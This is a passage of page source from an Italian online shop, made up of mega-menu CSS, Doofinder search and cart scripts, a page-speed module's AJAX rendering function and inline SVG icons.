    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #000000;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
        /* background: #000000;*/
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button *{
        color: #ffffff
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ffffff;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ffffff;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #030000;
    }
	.btn.btn-primary.btn-block.float-xs-right{color:white;background:#ea5a26;font-weight: 900;}
	
.ets_mm_megamenu_content {background: black;}
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
       color: #414141;
    }
     .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a:hover{color:#ea5a26}
	 #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a:hover{color:#ea5a26}
   
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: white;}/*{color: #ec4249;}*/

    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ea5a26;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ea5a26;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #da8300;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #000000;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}

    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
  <!-- START OF DOOFINDER ADD TO CART SCRIPT -->
  <script>
    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.svapodream.it/carrello",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "0a33e81932dcd2c240a48843f2c8b068",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        quantity         : event.detail.amount,
        statusPromise    : event.detail.statusPromise,
        itemLink         : event.detail.link,
        group_id         : event.detail.group_id
      });
    });
  </script>
  <!-- END OF DOOFINDER ADD TO CART SCRIPT -->

  <!-- START OFF DOOFINDER UNIQUE SCRIPT -->
  <script data-keepinline>
    
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    

    // Custom personalization:
    doofinderApp("config", "language", "it");
    doofinderApp("config", "currency", "EUR");
  </script>
  <script src="https://eu1-config.doofinder.com/2.x/ab9f88ff-c7a4-416e-be75-238df1ef9e66.js" async></script>
  <!-- END OF DOOFINDER UNIQUE SCRIPT -->

<script type="text/javascript">
var sp_link_base ='https://www.svapodream.it';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>




<svg style="display:none">

  <symbol id="hotdeal" viewBox="0 0 97 89">
      <path class="cls-1" d="M33.689,0L2,32.711V90.978L91.956,0H33.689Z"/>
  <path class="cls-2" d="M90.933,0h2.044L94,2.044H90.933L87.867,3.067Z"/>
  <path class="cls-2" d="M5.067,86.889L2,89.956,5.067,92V86.889Z"/>
  <text class="hot_dname" data-name="Hot Deals"  transform="translate(14 58) rotate(-45)"><tspan x="0">Hot Deals</tspan></text>
</symbol>

  <symbol viewBox="0 0 52 52" id="successi">
   <path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26
    S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"></path>
  <path d="M38.252,15.336l-15.369,17.29l-9.259-7.407c-0.43-0.345-1.061-0.274-1.405,0.156c-0.345,0.432-0.275,1.061,0.156,1.406
    l10,8C22.559,34.928,22.78,35,23,35c0.276,0,0.551-0.114,0.748-0.336l16-18c0.367-0.412,0.33-1.045-0.083-1.411
    C39.251,14.885,38.62,14.922,38.252,15.336z"></path>
  </symbol>

    <symbol viewBox="0 0 490 490" id="hcom">
       <path d="M215.746,324.797L109.763,98.724l127.557-23.822v288.682c-137.303,6.625-190.134,99.45-192.383,103.566l-12.408,22.659
    h444.023l-17.213-24.174c-2.876-4.024-69.217-94.753-191.419-101.975V69.195l113.894-21.267l-107.56,229.424H490L382.395,47.82
    l93.958-17.534l-5.615-30.095L28.886,82.689l5.615,30.095l71.115-13.281L0,324.797H215.746z M88.939,459.209
    c24.021-26.209,74.909-65.653,163.68-65.653c76.791,0,131.336,39.046,159.61,65.653H88.939z M322.403,246.752l59.731-127.419
    l59.716,127.419H322.403z M48.149,294.197l59.716-127.419l59.731,127.419H48.149z"></path>
    </symbol>

  <symbol id="hwish" viewBox="0 -28 512.001 512">
    <path d="m256 455.515625c-7.289062 0-14.316406-2.640625-19.792969-7.4375-20.683593-18.085937-40.625-35.082031-58.21875-50.074219l-.089843-.078125c-51.582032-43.957031-96.125-81.917969-127.117188-119.3125-34.644531-41.804687-50.78125-81.441406-50.78125-124.742187 0-42.070313 14.425781-80.882813 40.617188-109.292969 26.503906-28.746094 62.871093-44.578125 102.414062-44.578125 29.554688 0 56.621094 9.34375 80.445312 27.769531 12.023438 9.300781 22.921876 20.683594 32.523438 33.960938 9.605469-13.277344 20.5-24.660157 32.527344-33.960938 23.824218-18.425781 50.890625-27.769531 80.445312-27.769531 39.539063 0 75.910156 15.832031 102.414063 44.578125 26.191406 28.410156 40.613281 67.222656 40.613281 109.292969 0 43.300781-16.132812 82.9375-50.777344 124.738281-30.992187 37.398437-75.53125 75.355469-127.105468 119.308594-17.625 15.015625-37.597657 32.039062-58.328126 50.167969-5.472656 4.789062-12.503906 7.429687-19.789062 7.429687zm-112.96875-425.523437c-31.066406 0-59.605469 12.398437-80.367188 34.914062-21.070312 22.855469-32.675781 54.449219-32.675781 88.964844 0 36.417968 13.535157 68.988281 43.882813 105.605468 29.332031 35.394532 72.960937 72.574219 123.476562 115.625l.09375.078126c17.660156 15.050781 37.679688 32.113281 58.515625 50.332031 20.960938-18.253907 41.011719-35.34375 58.707031-50.417969 50.511719-43.050781 94.136719-80.222656 123.46875-115.617188 30.34375-36.617187 43.878907-69.1875 43.878907-105.605468 0-34.515625-11.605469-66.109375-32.675781-88.964844-20.757813-22.515625-49.300782-34.914062-80.363282-34.914062-22.757812 0-43.652344 7.234374-62.101562 21.5-16.441406 12.71875-27.894532 28.796874-34.609375 40.046874-3.453125 5.785157-9.53125 9.238282-16.261719 9.238282s-12.808594-3.453125-16.261719-9.238282c-6.710937-11.25-18.164062-27.328124-34.609375-40.046874-18.449218-14.265626-39.34375-21.5-62.097656-21.5zm0 0"/>
  </symbol>

  <symbol viewBox="0 0 563.43 563.43" id="huser">
    <path d="M280.79,314.559c83.266,0,150.803-67.538,150.803-150.803S364.055,13.415,280.79,13.415S129.987,80.953,129.987,163.756
  S197.524,314.559,280.79,314.559z M280.79,52.735c61.061,0,111.021,49.959,111.021,111.021S341.851,274.776,280.79,274.776
  s-111.021-49.959-111.021-111.021S219.728,52.735,280.79,52.735z"/>
<path d="M19.891,550.015h523.648c11.102,0,19.891-8.789,19.891-19.891c0-104.082-84.653-189.198-189.198-189.198H189.198
  C85.116,340.926,0,425.579,0,530.124C0,541.226,8.789,550.015,19.891,550.015z M189.198,380.708h185.034
  c75.864,0,138.313,56.436,148.028,129.524H41.17C50.884,437.607,113.334,380.708,189.198,380.708z"/>
  </symbol>

  <symbol id="hcart" viewBox="0 0 459.529 459.529">
    <path d="M17,55.231h48.733l69.417,251.033c1.983,7.367,8.783,12.467,16.433,12.467h213.35c6.8,0,12.75-3.967,15.583-10.2
      l77.633-178.5c2.267-5.383,1.7-11.333-1.417-16.15c-3.117-4.817-8.5-7.65-14.167-7.65H206.833c-9.35,0-17,7.65-17,17
      s7.65,17,17,17H416.5l-62.9,144.5H164.333L94.917,33.698c-1.983-7.367-8.783-12.467-16.433-12.467H17c-9.35,0-17,7.65-17,17
      S7.65,55.231,17,55.231z"/>
    <path d="M135.433,438.298c21.25,0,38.533-17.283,38.533-38.533s-17.283-38.533-38.533-38.533S96.9,378.514,96.9,399.764
      S114.183,438.298,135.433,438.298z"/>
    <path d="M376.267,438.298c0.85,0,1.983,0,2.833,0c10.2-0.85,19.55-5.383,26.35-13.317c6.8-7.65,9.917-17.567,9.35-28.05
      c-1.417-20.967-19.833-37.117-41.083-35.7c-21.25,1.417-37.117,20.117-35.7,41.083
      C339.433,422.431,356.15,438.298,376.267,438.298z"/>
  </symbol>

  <symbol id="callus" viewBox="0 0 29.731 29.731">
    <path d="M23.895,29.731c-1.237,0-2.731-0.31-4.374-0.93c-3.602-1.358-7.521-4.042-11.035-7.556
    c-3.515-3.515-6.199-7.435-7.558-11.037C-0.307,6.933-0.31,4.245,0.921,3.015c0.177-0.177,0.357-0.367,0.543-0.563
    c1.123-1.181,2.392-2.51,4.074-2.45C6.697,0.05,7.82,0.77,8.97,2.201c3.398,4.226,1.866,5.732,0.093,7.478l-0.313,0.31
    c-0.29,0.29-0.838,1.633,4.26,6.731c1.664,1.664,3.083,2.882,4.217,3.619c0.714,0.464,1.991,1.166,2.515,0.642l0.315-0.318
    c1.744-1.769,3.25-3.296,7.473,0.099c1.431,1.15,2.15,2.272,2.198,3.433c0.069,1.681-1.27,2.953-2.452,4.075
    c-0.195,0.186-0.385,0.366-0.562,0.542C26.103,29.424,25.126,29.731,23.895,29.731z M5.418,1C4.223,1,3.144,2.136,2.189,3.141
    C1.997,3.343,1.811,3.539,1.628,3.722C0.711,4.638,0.804,7.045,1.864,9.856c1.31,3.472,3.913,7.266,7.33,10.683
    c3.416,3.415,7.208,6.018,10.681,7.327c2.811,1.062,5.218,1.152,6.133,0.237c0.183-0.183,0.379-0.369,0.581-0.56
    c1.027-0.976,2.192-2.082,2.141-3.309c-0.035-0.843-0.649-1.75-1.825-2.695c-3.519-2.83-4.503-1.831-6.135-0.176l-0.32,0.323
    c-0.78,0.781-2.047,0.608-3.767-0.51c-1.193-0.776-2.667-2.038-4.379-3.751c-4.231-4.23-5.584-6.819-4.26-8.146l0.319-0.315
    c1.659-1.632,2.66-2.617-0.171-6.138C7.245,1.651,6.339,1.037,5.496,1.001C5.47,1,5.444,1,5.418,1z"/>
  </symbol>

  <symbol id="hsearch" viewBox="0 0 451 451">
    <path d="M447.05,428l-109.6-109.6c29.4-33.8,47.2-77.9,47.2-126.1C384.65,86.2,298.35,0,192.35,0C86.25,0,0.05,86.3,0.05,192.3
    s86.3,192.3,192.3,192.3c48.2,0,92.3-17.8,126.1-47.2L428.05,447c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4
    C452.25,441.8,452.25,433.2,447.05,428z M26.95,192.3c0-91.2,74.2-165.3,165.3-165.3c91.2,0,165.3,74.2,165.3,165.3
    s-74.1,165.4-165.3,165.4C101.15,357.7,26.95,283.5,26.95,192.3z"></path>
  </symbol>

  <symbol id="sclose" viewBox="0 0 50 50">
    <path  d="M25.5,24A1.5,1.5,0,1,1,24,25.5,1.5,1.5,0,0,1,25.5,24Zm5.693-3.983-1.21-1.21L48.807-.017l1.21,1.21Zm-12.414-.031,1.206-1.206L1.221,0.014,0.014,1.221Zm0,10.029,1.206,1.206L1.221,49.986,0.014,48.779Zm12.441,0-1.206,1.206L48.779,49.986l1.206-1.206Z"/>
  </symbol>

<symbol viewBox="0 0 422.692 422.692" id="gift">
    <path d="M271.786,289.626v-7.36c2.08-1.68,4.08-3.52,6-5.44c15.373-16.927,25.053-38.246,27.68-60.96
      c13.816-2.105,26.269-9.509,34.72-20.64c11.6-16.4,12.64-40,2.96-69.6c-0.569-1.707-1.696-3.173-3.2-4.16l-4.4-2.96
      c0.649-26.708-8.581-52.716-25.92-73.04c-21.52-24.24-54.56-36.48-98.32-36.64c-43.68,0-76.8,12.4-98.32,36.32
      c-17.339,20.324-26.569,46.332-25.92,73.04l-4.4,2.96c-1.504,0.987-2.631,2.453-3.2,4.16c-9.68,29.76-8.64,53.2,2.96,69.6
      c8.419,11.209,20.872,18.698,34.72,20.88c2.638,22.75,12.348,44.099,27.76,61.04c1.905,1.916,3.907,3.732,6,5.44v7.36
      c-30.64,5.92-152.96,34.64-150.88,116.24c0,4.418,3.582,8,8,8h406.64c4.418,0,8-3.582,8-8
      C424.746,324.266,302.426,295.546,271.786,289.626z M112.346,197.946c-6.798-2.283-12.723-6.614-16.96-12.4l0.4,0.08
      c-8-11.68-8.72-29.36-1.6-52.72l5.84-3.92c2.457-1.64,3.81-4.5,3.52-7.44c-1.346-23.91,6.431-47.441,21.76-65.84
      c18.08-20.48,47.12-30.72,86-30.88c38.88-0.16,67.92,10.4,86.32,30.88c15.329,18.399,23.106,41.93,21.76,65.84
      c-0.29,2.94,1.063,5.8,3.52,7.44l5.84,3.92c7.12,23.28,6.64,41.04-1.6,52.72c-4.266,5.791-10.217,10.122-17.04,12.4
      c9.65-10.98,14.365-25.442,13.04-40c-1.499-8.759-6.065-16.698-12.88-22.4c-3.44-80-59.52-88.96-83.68-88.96
      c-5.114-0.015-10.222,0.36-15.28,1.12c-5.057-0.761-10.166-1.135-15.28-1.12c-24,0-80,8.8-83.68,88.96
      c-6.859,5.656-11.481,13.568-13.04,22.32C97.972,172.505,102.688,186.971,112.346,197.946z M294.346,132.346
      c-33.569,1.94-66.928-6.435-95.6-24c-3.245-2.279-7.67-1.836-10.4,1.04c-16,17.2-45.2,21.2-59.28,22.08
      c4.32-56.56,38.56-68.88,67.36-68.88c4.584-0.033,9.162,0.342,13.68,1.12c1.056,0.216,2.144,0.216,3.2,0
      c4.518-0.776,9.096-1.151,13.68-1.12c28.56,0,62.96,12.64,66.96,69.68L294.346,132.346z M131.866,199.466l0.32,0.08
      c0.017-1.972-0.695-3.881-2-5.36c-10.96-12.56-16-24-14.64-33.44c0.652-5.258,3.249-10.081,7.28-13.52c10.56,0,48-2,72-22.72
      c27.029,15.539,57.623,23.808,88.8,24c5.36,0,10.8,0,16.48-0.88c3.921,3.348,6.482,8.014,7.2,13.12
      c1.36,9.28-3.68,20.88-14.64,33.44c-1.305,1.479-2.017,3.388-2,5.36c0,0,0,1.6,0,4.16l-46.56,24.96
      c-9.24-8.748-23.823-8.349-32.571,0.891c-8.748,9.24-8.349,23.823,0.891,32.571c9.24,8.748,23.823,8.349,32.571-0.891
      c4.054-4.282,6.312-9.955,6.309-15.851c0.036-0.72,0.036-1.44,0-2.16l36.72-19.68c-3.152,15.775-10.567,30.384-21.44,42.24
      c-14.182,13.654-33.379,20.835-53.04,19.84h-4c-19.619,0.974-38.774-6.172-52.96-19.76
      C131.306,240.666,131.866,199.866,131.866,199.466z M235.306,245.386c0,3.932-3.188,7.12-7.12,7.12c-3.932,0-7.12-3.188-7.12-7.12
      c0-3.932,3.188-7.12,7.12-7.12S235.306,241.454,235.306,245.386z M203.306,397.386H16.266c6.32-60.08,104-85.2,134.56-91.68v14.32
      c0,18.16,22.08,32,52.48,34.32V397.386z M166.826,320.026v-0.24v-27.36c13.298,6.167,27.824,9.231,42.48,8.96h4
      c14.656,0.271,29.182-2.793,42.48-8.96v27.6c0,7.6-17.36,18.56-44.48,18.56S166.826,327.626,166.826,320.026z M219.306,397.626
      v-43.36c30.4-2.08,52.48-16,52.48-34.32v-14c30.8,6.4,128,31.52,134.56,91.68H219.306z"></path>
  </symbol>

    <symbol viewBox="0 0 512 512" id="pay">
      <path d="M508.875,216.458L402.208,109.792c-2-2-4.708-3.125-7.542-3.125h-96v-32C298.667,68.771,293.896,64,288,64H42.667 C19.146,64,0,83.135,0,106.667v266.667c0,17.646,14.354,32,32,32h25.266C66.1,430.112,89.559,448,117.333,448 c27.775,0,51.234-17.888,60.069-42.667h157.197C343.434,430.112,366.892,448,394.667,448s51.234-17.888,60.069-42.667h14.598 c23.521,0,42.667-19.135,42.667-42.667V224C512,221.167,510.875,218.458,508.875,216.458z M117.333,426.667 c-23.521,0-42.667-19.135-42.667-42.667s19.146-42.667,42.667-42.667C140.854,341.333,160,360.469,160,384 S140.854,426.667,117.333,426.667z M394.667,426.667C371.146,426.667,352,407.531,352,384s19.146-42.667,42.667-42.667 s42.667,19.135,42.667,42.667S418.188,426.667,394.667,426.667z M490.667,362.667c0,11.76-9.563,21.333-21.333,21.333h-10.667 c0-35.292-28.708-64-64-64s-64,28.708-64,64H181.333c0-35.292-28.708-64-64-64c-35.292,0-64,28.708-64,64H32 c-5.875,0-10.667-4.781-10.667-10.667V106.667c0-11.76,9.563-21.333,21.333-21.333h234.667v32 c0,5.896,4.771,10.667,10.667,10.667h102.25l100.417,100.417V362.667z"></path>
      <path d="M117.333,170.667H74.667c-5.896,0-10.667,4.771-10.667,10.667v85.333c0,5.896,4.771,10.667,10.667,10.667 c5.896,0,10.667-4.771,10.667-10.667v-32h21.333c5.896,0,10.667-4.771,10.667-10.667s-4.771-10.667-10.667-10.667H85.333V192h32 c5.896,0,10.667-4.771,10.667-10.667C128,175.438,123.229,170.667,117.333,170.667z"></path>
